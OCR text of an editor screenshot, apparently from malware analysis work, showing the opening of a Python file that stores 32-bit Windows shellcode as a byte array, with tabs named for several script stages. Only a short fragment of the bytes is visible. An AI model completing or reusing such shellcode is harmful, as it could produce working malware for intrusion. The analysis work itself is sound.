 ~/reg/shellcode_saver.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
cleaned_stage1.js original.cmd experiment.py testing_stage2.js output.log stage3.js stage3a.ps1 stage4.ps1 shellcode_saver.py
1 #!/usr/bin/env python3
2
3
4
5 sc32 = bytearray(
6 [
7 0x55,
8 0x8B,
9 0xEC,
10 0x81,
11 0xC4,
12 0x00,
13 0xFA,
14 0xFF,
15 0xFF,
16 0x53,
17 0x56,
18 0x57,
19 0x53,
20 0x56,
21 0x57,
22 0xFC,
23 0x31,
24 0xD2,
25 0x64,
26 0x8B,
27 0x52,
28 0x30,
29 0x8B,
30 0x52,
31 0x0C,
Sublack: already well formatted !, Line 3, Column 1; Saved ~/reg/shellcode_saver.py (UTF-8) Tab Size: 4 Python